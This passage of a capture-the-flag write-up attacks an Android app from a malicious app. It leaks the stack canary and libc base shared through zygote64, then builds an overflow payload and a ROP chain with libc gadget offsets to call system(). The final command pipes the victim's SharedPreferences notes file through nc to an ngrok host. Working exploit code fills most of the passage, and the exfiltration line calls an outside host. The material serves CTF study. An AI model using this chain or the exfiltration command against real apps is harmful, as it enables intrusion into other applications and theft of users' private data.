Remember our runtime envrionment! We are in Android. More specifically, we are one malicious application trying to pwn another application. All applications in Android are forked from the zygote64 process. This process is basically an optimization so that application spawning is fast.
Since all processes are forked from zygote64, all processes have the same stack canary value (changing canary value after a fork() would be a total mess). Yes, the stack canary is useless in our threat model. We can simply leak the canary value from our own memroy space:
// cpp/main.cpp
#define LOG_TAG "[native_insomnipwn]"
#include <android/log.h>
#define ALOGI(...) __android_log_print(ANDROID_LOG_INFO, LOG_TAG, __VA_ARGS__)
#define ALOGE(...) __android_log_print(ANDROID_LOG_ERROR, LOG_TAG, __VA_ARGS__)
//apktool d app-debug.apk
//then, load the libmynativelib.so to Ghidra to validate
static __attribute__((noinline)) __attribute__((optnone))
uint64_t canaryLeaker() {
char *canaryPtr = (char*)(&canaryPtr)+0x08;
//bunch of prints that should force the canary on the stack
ALOGI("canaryLeaker= 0x%llx", canaryLeaker);
ALOGI("JNI_OnLoad= 0x%llx", JNI_OnLoad);
ALOGI("canaryPtr stored @ 0x%llx", &canaryPtr);
ALOGI("canary addr= 0x%llx", canaryPtr);
return *(uint64_t*)canaryPtr;
}
extern "C"
JNIEXPORT jbyteArray JNICALL
Java_com_example_insomnipwn_MainActivity_buildPayload(JNIEnv *env, jobject thiz) {
uint64_t canary = canaryLeaker();
ALOGI("canary= 0x%llx", canary);
//...
}
Leaking libc
How about leaking libc? Well, there is no need to leak libc from the target application. As all Android applications are forked from zygote64 and libc.so is mapped in zygote64, libc.so is mapped in all applications at the same address ranges. So, we can simply read /proc/self/maps to get the base address of libc.so:
// cpp/main.cpp
int ends_with(const char *str, const char *suffix) {
if (!str || !suffix)
return 0;
size_t lenstr = strlen(str);
size_t lensuffix = strlen(suffix);
if (lensuffix > lenstr)
return 0;
return strncmp(str + lenstr - lensuffix, suffix, lensuffix) == 0;
}
static uint64_t libcLeaker() {
uint64_t libc_base = NULL;
char * line = NULL;
size_t line_len = 0;
FILE *fp = fopen("/proc/self/maps", "r");
if (fp == NULL) {
ALOGE("failed to open /proc/self/maps");
return NULL;
}
while (getline(&line, &line_len, fp) != -1) {
//trim line endings
if(line_len > 0)
line_len = strlen(line);
if(line_len > 0 && line[line_len-1] == '\n')
line[--line_len] = '\0';
if(ends_with(line, "/libc.so")) {
void *addr_start, *addr_end;
sscanf(line, "%p-%p", &addr_start, &addr_end);
libc_base = reinterpret_cast<uint64_t>(addr_start);
break;
}
}
fclose(fp);
if(line)
free(line);
return libc_base;
}
Let’s try out our payload so far:
// cpp/main.cpp
template<typename T>
static void write_buf(void *buf, size_t *len, T val) {
char *cptr = reinterpret_cast<char *>(buf);
memcpy(cptr+*len, &val, sizeof(val));
*len += sizeof(val);
}
#define write_u8(buf, len, val) write_buf((buf), (len), (uint8_t)(val))
#define write_u64(buf, len, val) write_buf((buf), (len), (uint64_t)(val))
extern "C"
JNIEXPORT jbyteArray JNICALL
Java_com_example_insomnipwn_MainActivity_buildPayload(JNIEnv *env, jobject thiz) {
uint64_t canary = canaryLeaker();
uint64_t libc_base = libcLeaker();
ALOGI("canary= 0x%llx", canary);
ALOGI("libc base= 0x%llx", libc_base);
char *payload = static_cast<char *>(calloc(0x1000, sizeof(char)));
size_t payload_len = 0;
for(int i=0; i<56; i++) {
write_u8(payload, &payload_len, 0x41); //padding
}
write_u64(payload, &payload_len, canary);
write_u64(payload, &payload_len, 0x4242424242424242); //rbp
write_u64(payload, &payload_len, 0x4343434343434343); //pc
jbyteArray res = env->NewByteArray(payload_len);
env->SetByteArrayRegion(res, 0, payload_len, reinterpret_cast<const jbyte *>(payload));
return res;
}

Perfect! The crash that we get is a SIGSEGV at 0x4343434343434343 and there is no stack corruption detected (-fstack-protector) message shown this time. This means that we successfully bypassed the canary. Here are also the logs from our malicious app:

Exfiltrating data
We have control of pc and now we need to read the SharedPreference file /data/user/0/com.inso.ins24/shared_prefs/com.inso.ins24.mynotes.xml. The victim application has no way to pass back data to our malicious application via the Intent that we sent it. However, the victim application has android.permission.INTERNET. So we will send the SharedPrefernce file over newtork to our host machine.
Note: Even if the victim application did not have android.permission.INTERNET, we could still copy the SharedPreference file in external storage (e.g. in /sdcard/Download). Afterwards, our malicious application could read it and then use its own android.permission.INTERNET permission to send/leak it from the remote machine to a server that we control.
To avoid the hassle with NATs, we will use ngrok. So, we spawn one terminal with ngrok tcp 5000 and another with nc -lnvp 5000. We will execute the below command in the context of the victim application via a ROP chain:
cat /data/user/0/com.inso.ins24/shared_prefs/com.inso.ins24.mynotes.xml | \
nc <ngrok pub ip> <ngrok pub port>
Building a ROP chain
We have control of pc and a libc leak. So, it is now just a matter of finding the correct gadgets to invoke system(cmd). When we are at get_algo+0xa9: pc=ret;, this is how the registers look like:
$rax : 0x000077031bb80a10 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$rsi : 0x000077031bb80910 → 0x00007704f8927f00 → 0x00000000005c0000
$rdi : 0x000077031bb80900 → 0x00007703005c0000
$r8 : 0x000077031bb808f8 → 0x00007703e8914460 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$r9 : 0x60
$r12 : 0x000077031bb80d40 → 0x000077031bb81090 → 0x000077031bb812e0 → 0x000077031bb81470 → 0x000077031bb815f0 → 0x000077031bb81810 → 0x0000000000000000
$r14 : 0x000077031bb80f90 → 0x0000000000000000
$rax points to our payload buffer (return value) on the stack. $rdi is also pointing in the stack. How convenient for $rdi! We will add some constants to $rdi so that we make it point to our cmd buffer in the stack and then invoke system(cmd). Using ropper it was easy to find the gadget add rdi, 0x90; mov rax, qword ptr [rdi]; pop rbx; ret; in libc.
So, here is our final payload:
// cpp/main.cpp
uint64_t gadget__add_rdi_0x90 = libc_base+0x00000000000cae06; // 0x00000000000cae06: add rdi, 0x90; mov rax, qword ptr [rdi]; pop rbx; ret;
uint64_t gadget__noop = libc_base+0x000000000007a60a; // 0x000000000007a60a: ret;
uint64_t system__addr = libc_base + 0x6f190; // system@@LIBC
char *payload = static_cast<char *>(calloc(0x1000, sizeof(char)));
size_t payload_len = 0;
for(int i=0; i<56; i++) {
write_u8(payload, &payload_len, 0x41); //padding
}
write_u64(payload, &payload_len, canary);
write_u64(payload, &payload_len, 0x4242424242424242); //rbp
write_u64(payload, &payload_len, gadget__add_rdi_0x90); //pc
write_u64(payload, &payload_len, 0x4141414141414141); //pop rbx
write_u64(payload, &payload_len, gadget__add_rdi_0x90); //pc
write_u64(payload, &payload_len, 0x4141414141414141); //pop rbx
write_u64(payload, &payload_len, gadget__add_rdi_0x90); //pc
write_u64(payload, &payload_len, 0x4141414141414141); //pop rbx
write_u64(payload, &payload_len, gadget__noop); //pc. stack-alignment fix for movaps
write_u64(payload, &payload_len, system__addr); //pc
ALOGI("Payload len until pop pc=system; 0x%zx", payload_len);
while(payload_len < 0xA0) {
write_u8(payload, &payload_len, 0x41); //padding
}
//terminal1: ngrok tcp 5000
//terminal2: nc -lnvp 5000
const char *ngrok_pub_addr = "4.tcp.eu.ngrok.io";
const int ngrok_pub_port = 14991;
std::string cmd =
std::string("cat /data/user/0/com.inso.ins24/shared_prefs/com.inso.ins24.mynotes.xml | nc ") +
std::string(ngrok_pub_addr) + std::string(" ") + std::to_string(ngrok_pub_port);
ALOGI("Using command: %s", cmd.c_str());
write_string(payload, &payload_len, cmd.c_str());
Finally, we run our application, send the malicious the Intent, and receive the flag in our ngrok callback!